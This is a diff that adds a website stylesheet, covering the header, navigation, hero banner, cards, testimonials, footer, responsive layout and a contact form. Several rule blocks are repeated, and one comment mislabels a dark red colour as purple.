+/* SECTIONS */
+.statement-inner, .mission-inner, .feature-inner { max-width:1200px; margin:auto; padding:5rem 2rem; }
+.statement { background:var(--light); font-family:'Libre Baskerville', serif; font-size:1.4rem; }
+.mission-inner { display:grid; grid-template-columns:1fr 1fr; gap:4rem; }
+.feature { background:var(--light); }
+.feature-inner { display:grid; grid-template-columns:1fr 1fr; gap:4rem; align-items:center; }
+.feature img { width:100%; box-shadow:var(--shadow); }
+
+/* FOOTER */
+.footer { background:var(--dark); color:white; padding:4rem 2rem 2rem; }
+.footer-inner { max-width:1200px; margin:auto; display:flex; justify-content:space-between; flex-wrap:wrap; }
+.footer-copy { text-align:center; margin-top:2rem; font-size:0.75rem; }
+
+/* ANIMATIONS */
+.reveal { opacity:0; transform:translateY(40px); transition:all 0.9s ease; }
+
+/* RESPONSIVE */
+@media(max-width:900px) {
+  .header-inner { flex-direction:column; align-items:flex-start; gap:1rem; }
+  .nav { flex-direction:column; width:100%; max-height:0; overflow:hidden; }
+  .nav.open { max-height:500px; } /* expand menu when hamburger clicked */
+  .hamburger { display:flex; }
+  .hero-content { left:50%; top:50%; transform:translate(-50%,-50%); text-align:center; max-width:90%; }
+  .mission-inner, .feature-inner { grid-template-columns:1fr; }
+  .footer-inner { flex-direction:column; align-items:flex-start; gap:1rem; }
+}
+@media(max-width:500px) {
+  .nav a { font-size:0.9rem; }
+  .hero-content h2 { font-size:2rem; }
+}
+
+:root {
+  --red: #7a0c0c;
+  --dark: #1b1b1b;
+  --light: #f4f4f4;
+  --shadow: 0 20px 40px rgba(0,0,0,.15);
+  --primary: #7a0c0c;
+  --secondary: #f4f4f4;
+}
+
+/* RESET */
+* { margin:0; padding:0; box-sizing:border-box; }
+body { font-family:'Inter', sans-serif; color:var(--dark); line-height:1.7; scroll-behavior:smooth; }
+
+/* PAGE TRANSITION */
+.page-transition { position:fixed; inset:0; background:var(--dark); z-index:9999; transform:translateY(100%); transition: transform 0.6s ease; }
+
+/* TOP BAR */
+.top-bar { background: var(--dark); color:white; font-size:0.8rem; }
+.top-bar-inner { max-width:1400px; margin:auto; padding:0.6rem 2rem; display:flex; justify-content:space-between; }
+
+/* HEADER */
+.header { background:white; box-shadow:0 6px 20px rgba(0,0,0,.08); position:sticky; top:0; z-index:999; }
+.header-inner { max-width:1400px; margin:auto; padding:1.5rem 2rem; display:flex; justify-content:space-between; align-items:center; flex-wrap:wrap; }
+
+/* Branding */
+.branding { display:flex; align-items:center; gap:1rem; }
+.branding .logo { width:50px; height:auto; }
+.branding .brand-text h1 { margin:0; font-family:'Libre Baskerville', serif; font-size:1.5rem; }
+.branding .brand-text p { margin:0; font-size:0.9rem; color:#555; }
+
+/* HAMBURGER */
+.hamburger { display:none; flex-direction:column; gap:5px; cursor:pointer; }
+.hamburger span { width:25px; height:3px; background:var(--dark); display:block; border-radius:2px; }
+
+/* NAVIGATION */
+.nav { display:flex; gap:2rem; flex-wrap:wrap; align-items:center; transition:max-height 0.3s ease; }
+.nav a { text-decoration:none; color:var(--dark); font-weight:500; padding:0.5rem 0; }
+
+/* HERO */
+.hero { position:relative; }
+.hero img { width:100%; display:block; }
+.hero-overlay { position:absolute; inset:0; background:linear-gradient(to right, rgba(0,0,0,.6), rgba(0,0,0,.15)); }
+.hero-content { position:absolute; left:10%; top:50%; transform:translateY(-50%); color:white; max-width:600px; }
+.hero-content h1 { font-family:'Libre Baskerville', serif; font-size:3rem; margin-bottom:1rem; }
+.hero-content p { font-size:1.2rem; margin-bottom:1.5rem; }
+.btn-primary { display:inline-block; padding:0.8rem 2rem; background:var(--primary); color:white; border-radius:5px; text-decoration:none; font-weight:600; transition:0.3s; }
+.btn-primary:hover { background:#5f0808; }
+.btn-secondary { display:inline-block; padding:0.6rem 1.5rem; background:white; border:2px solid var(--primary); color:var(--primary); border-radius:5px; text-decoration:none; font-weight:600; transition:0.3s; }
+.btn-secondary:hover { background:var(--primary); color:white; }
+
+/* SECTIONS */
+.statement-inner, .mission-inner, .feature-inner, .contact-inner, .testimonials { max-width:1200px; margin:auto; padding:5rem 2rem; }
+.statement { background:var(--light); font-family:'Libre Baskerville', serif; font-size:1.3rem; text-align:center; }
+.statement h2 { font-size:2rem; margin-bottom:1.5rem; }
+
+/* CARD STYLES */
+.mission-inner { display:grid; grid-template-columns:1fr 1fr; gap:2rem; }
+.card { background:white; padding:2rem; box-shadow:var(--shadow); border-radius:10px; }
+.card h3 { margin-bottom:1rem; font-family:'Libre Baskerville', serif; }
+.card p { margin-bottom:1rem; }
+
+/* FEATURE SECTIONS */
+.feature-inner { display:grid; grid-template-columns:1fr 1fr; gap:3rem; align-items:center; margin-bottom:2rem; }
+.feature-inner.reverse { grid-template-columns:1fr 1fr; direction:rtl; text-align:left; }
+.feature-inner.reverse > div { direction:ltr; }
+.feature img { width:100%; border-radius:10px; box-shadow:var(--shadow); }
+
+/* TESTIMONIALS */
+.testimonials { background:#f9f9f9; text-align:center; }
+.testimonials h2 { margin-bottom:3rem; }
+.testimonial-cards { display:grid; grid-template-columns:repeat(3,1fr); gap:2rem; }
+.testimonial-card { background:white; padding:2rem; border-radius:10px; box-shadow:var(--shadow); font-style:italic; }
+
+/* CONTACT */
+.contact-inner { text-align:center; }
+.contact-inner h2 { margin-bottom:1rem; }
+.contact-inner a { margin-top:1rem; }
+
+/* FOOTER */
+.footer { background:var(--dark); color:white; padding:4rem 2rem 2rem; }
+.footer-inner { max-width:1200px; margin:auto; display:flex; justify-content:space-between; flex-wrap:wrap; gap:2rem; }
+.footer-brand img.footer-logo { width:50px; margin-bottom:1rem; }
+.footer-brand h4 { margin-bottom:0.5rem; }
+.footer-links, .footer-contact { display:flex; flex-direction:column; gap:0.5rem; }
+.footer-links a, .footer-contact a { color:white; text-decoration:none; transition:0.3s; }
+.footer-links a:hover, .footer-contact a:hover { color:var(--primary); }
+.footer-copy { text-align:center; margin-top:2rem; font-size:0.8rem; color:#ccc; }
+
+/* ANIMATIONS */
+.reveal { opacity:0; transform:translateY(40px); transition:all 0.9s ease; }
+
+/* RESPONSIVE */
+@media(max-width:900px) {
+  .header-inner { flex-direction:column; align-items:flex-start; gap:1rem; }
+  .nav { flex-direction:column; width:100%; max-height:0; overflow:hidden; }
+  .nav.open { max-height:500px; }
+  .hamburger { display:flex; }
+  .mission-inner, .feature-inner { grid-template-columns:1fr; }
+  .feature-inner.reverse { direction:ltr; text-align:center; }
+  .testimonial-cards { grid-template-columns:1fr; }
+  .hero-content { left:50%; top:50%; transform:translate(-50%, -50%); text-align:center; max-width:90%; }
+}
+@media(max-width:500px) {
+  .hero-content h1 { font-size:2rem; }
+  .hero-content p { font-size:1rem; }
+}
+
+/* ===== Contact Form Styling ===== */
+.contact-form {
+  display: flex;
+  flex-direction: column;
+  gap: 1.2rem;
+  background-color: #ffffffcc; /* Slightly transparent white */
+  padding: 2rem;
+  border-radius: 12px;
+  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
+  max-width: 500px;
+  margin: auto;
+  font-family: 'Inter', sans-serif;
+  transition: transform 0.3s ease, box-shadow 0.3s ease;
+}
+
+.contact-form:hover {
+  transform: translateY(-4px);
+  box-shadow: 0 12px 30px rgba(0, 0, 0, 0.15);
+}
+
+.contact-form label {
+  font-weight: 600;
+  margin-bottom: 0.3rem;
+  color: #2c2c2c;
+}
+
+.contact-form input,
+.contact-form textarea {
+  padding: 0.75rem 1rem;
+  border: 1.5px solid #ccc;
+  border-radius: 8px;
+  font-size: 1rem;
+  outline: none;
+  transition: all 0.3s ease;
+  font-family: 'Inter', sans-serif;
+}
+
+.contact-form input::placeholder,
+.contact-form textarea::placeholder {
+  color: #aaa;
+  font-style: italic;
+}
+
+.contact-form input:focus,
+.contact-form textarea:focus {
+  border-color: #5b3d91; /* Deep purple accent */
+  box-shadow: 0 0 8px rgba(91, 61, 145, 0.3);
+}
+
+.contact-form textarea {
+  resize: vertical;
+  min-height: 140px;
+}
+
+.btn-primary {
+  background-color: #702828; /* Purple theme */
+  color: #fff;
+  border: none;
+  padding: 0.9rem 1.5rem;
+  font-size: 1.1rem;
+  font-weight: 600;
+  border-radius: 8px;
+  cursor: pointer;
+  transition: all 0.3s ease;
+}
+
+.btn-primary:hover {
+  background-color: #702828;
+  transform: translateY(-2px);
+  box-shadow: 0 6px 15px rgba(0, 0, 0, 0.1);
+}
+
+/* ===== Responsive for Mobile ===== */
+@media (max-width: 768px) {
+  .contact-form {
+    padding: 1.5rem;
+  }
+}
